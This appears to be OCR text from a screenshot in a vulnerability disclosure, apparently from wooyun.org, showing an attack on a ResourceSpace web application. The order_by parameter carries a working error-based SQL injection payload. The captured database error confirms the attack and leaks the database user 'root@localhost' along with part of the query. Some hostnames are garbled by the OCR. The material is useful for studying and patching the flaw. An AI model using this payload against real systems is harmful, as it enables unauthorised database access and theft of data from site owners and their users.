 http://ph ol...&go=previous
ph r.com/resourcespace/pages/view.php?ref=1853
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://p r.com/resourcespace/pages/view.php?ref=18536&search=%21collection2878&offset=0&
order_by=field12 AND (SELECT 1683 FROM(SELECT COUNT(*),CONCAT(0x7e,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&sort=ASC&
archive=0&k=f5d419a7b5&go=previous
Enable Post data Enable Referrer
Sorry, an error has occurred.
Please go back and try something else.
You can check your installation configuration.
(database) line N/A: Duplicate entry '~root@localhost~1' for key
'group_key'
select distinct
c.date_added,c.comment,c.purchase_size,c.purchase_complete,r.hit_count
score,length(c.comment) commentset, r.ref, r.resource_type,
r.has_image, r.is_transcoding, r.hit_count, r.creation_date, r.rating,
r.user_rating, r.user_rating_count, r.user_rating_total,
www.wooyun.org